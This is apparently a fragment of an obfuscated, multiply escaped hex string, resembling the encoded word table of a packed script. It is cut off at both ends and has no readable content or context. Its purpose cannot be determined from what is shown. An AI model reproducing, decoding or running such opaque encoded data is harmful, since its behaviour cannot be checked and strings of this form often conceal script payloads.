c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\